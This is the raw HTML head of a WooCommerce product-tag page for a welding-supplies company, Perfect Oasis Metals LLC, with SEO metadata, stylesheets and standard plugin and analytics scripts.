

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectmiddleeast.com/product-tag/36/
body_size: 24446
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://perfectmiddleeast.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"863ce0c1e5","_rest_nonce":"2ed564d7fd","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/perfectmiddleeast.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"perfectmiddleeast.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"863ce0c1e5","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/perfectmiddleeast.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"8a3803828b99d13d28e7feff34a4129a1cfac79c01716a560b36860484b33730","emailEncoderPassKey":"c6ed53cd511df4e94c918477d3bcd7b9","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>36 Archives - Perfect Oasis Metals LLC</title>
	<link rel="canonical" href="https://perfectmiddleeast.com/product-tag/36/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="36 Archives - Perfect Oasis Metals LLC" />
	<meta property="og:url" content="https://perfectmiddleeast.com/product-tag/36/" />
	<meta property="og:site_name" content="Perfect Oasis Metals LLC" />
	<meta property="og:image" content="https://perfectmiddleeast.com/wp-content/uploads/2020/05/Brand-banner-square-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@perfectoasisuae" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://perfectmiddleeast.com/product-tag/36/","url":"https://perfectmiddleeast.com/product-tag/36/","name":"36 Archives - Perfect Oasis Metals LLC","isPartOf":{"@id":"https://perfectmiddleeast.com/#website"},"primaryImageOfPage":{"@id":"https://perfectmiddleeast.com/product-tag/36/#primaryimage"},"image":{"@id":"https://perfectmiddleeast.com/product-tag/36/#primaryimage"},"thumbnailUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/09/5210.-PT5210-Nylon-Twine-White-24-36.jpg","breadcrumb":{"@id":"https://perfectmiddleeast.com/product-tag/36/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/product-tag/36/#primaryimage","url":"https://perfectmiddleeast.com/wp-content/uploads/2022/09/5210.-PT5210-Nylon-Twine-White-24-36.jpg","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/09/5210.-PT5210-Nylon-Twine-White-24-36.jpg","width":500,"height":350,"caption":"Nylon Twine White 24, 36"},{"@type":"BreadcrumbList","@id":"https://perfectmiddleeast.com/product-tag/36/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perfectmiddleeast.com/"},{"@type":"ListItem","position":2,"name":"36"}]},{"@type":"WebSite","@id":"https://perfectmiddleeast.com/#website","url":"https://perfectmiddleeast.com/","name":"Perfect Oasis Metals LLC","description":"Perfect Oasis Metals LLC","publisher":{"@id":"https://perfectmiddleeast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectmiddleeast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perfectmiddleeast.com/#organization","name":"Perfect Oasis Metals LLC","url":"https://perfectmiddleeast.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/#/schema/logo/image/","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","width":1166,"height":121,"caption":"Perfect Oasis Metals LLC"},"image":{"@id":"https://perfectmiddleeast.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perfectoasismetalsllc/","https://x.com/perfectoasisuae","https://www.instagram.com/perfectoasismetalsllc/","https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Feed" href="https://perfectmiddleeast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Comments Feed" href="https://perfectmiddleeast.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; 36 Tag Feed" href="https://perfectmiddleeast.com/product-tag/36/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/430dc4331d453f2cffe085501fe1e6ff.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eb1c24;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-1-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/09ead94e95b6fb8f447e92d430b23545.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WWOP-css-css' href='https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://perfectmiddleeast.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=email] {width: 100%;height: 37px;}
.tnp form{display: flex;align-items: flex-end;}
.tnp-field-email{width:100%;}
.tnp-field label {color: #fff;}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766982490" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectmiddleeast.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9M3N46CN77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["perfectmiddleeast.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9M3N46CN77");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://perfectmiddleeast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perfectmiddleeast.com/wp-json/wp/v2/product_tag/1926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectmiddleeast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="GquyW8nkY7gIPYQuqYl18w95lCoJ-zSKqwAu9bxIOCM" />

<meta name="title" content="Perfect Oasis metal llc">
<meta name="description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer's choice. We have always..">
<meta name="keywords" content="Perfect oasis metal llc, perfectmiddleeast, weldon, orange, arcair, harris, esab, victor, hypertherm, tweco, kiswel, weldon welding, orange rods, high lift, kuwes, weldone, weldon welding solution, weldon welding rods, stone bridge electrodes ">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English"><script src="https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js" type="text/javascript" charset="utf-8" async="async"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
